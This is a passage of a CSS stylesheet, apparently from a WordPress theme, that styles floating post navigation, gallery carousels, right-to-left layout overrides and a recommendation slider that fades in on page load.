    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-navigation-next {
    left: calc(100% - 50px);
}
.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
}
.floating-navigation-prev img {
    right: 50px;
}
.floating-navigation-next img {
    left: 50px;
}
.floating-post-navigation a {
    color: inherit;
}
.floating-post-navigation a:hover,
.floating-post-navigation a:focus {
    color: inherit !important;
}
.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
    letter-spacing: 3px;
}
.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}
.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}
.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}
.widget_text a:not(.more-link):not(.button) {
    text-decoration: underline;
}
.twp-article-wrapper ul.wp-block-gallery:not(.has-nested-images) {
    gap: 20px;
    align-items: initial;
}
.twp-article-wrapper ul.wp-block-gallery:not(.has-nested-images) li.blocks-gallery-item {
    margin: 0;
}
@media only screen and (min-width: 992px) {
    .twp-article-wrapper .wp-block-gallery.columns-1.owl-carousel .owl-stage {
        display: flex;
    }
    .twp-article-wrapper .wp-block-gallery.columns-1.owl-carousel .owl-item {
        display: flex;
        flex: 1 0 auto;
        height: 100%;
    }
    .twp-article-wrapper .wp-block-gallery.columns-1.owl-carousel .owl-item img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        max-width: initial;
        max-height: 600px;
        min-height: 599px;
    }
}
/*rtl:begin:ignore*/
@media (min-width: 992px) {
    .rtl .col-md-1, .rtl .col-md-10, .rtl .col-md-11, .rtl .col-md-12, .rtl .col-md-2, .rtl .col-md-3, .rtl .col-md-4, .rtl .col-md-5, .rtl .col-md-6, .rtl .col-md-7, .rtl .col-md-8, .rtl .col-md-9 {
        float: right;
    }
}
.rtl .owl-next .ion-ios-arrow-right:before,
.rtl .breadcrumbs ul li span:before{
    content: "\f3d2";
}
.rtl .owl-prev .ion-ios-arrow-left:before{
    content: "\f3d3";
}
/*rtl:end:ignore*/

body:not(.page-loaded) .recommendation-panel-slider {
    opacity: 0;
    visibility: hidden;
    max-height: 3.8rem;
    transition: opacity 1s ease;
    -webkit-transition: opacity 1s ease;
}
body.page-loaded .recommendation-panel-slider {
    visibility: visible;
    opacity: 1;
    transition: opacity 1s ease;
    -webkit-transition: opacity 1s ease;
}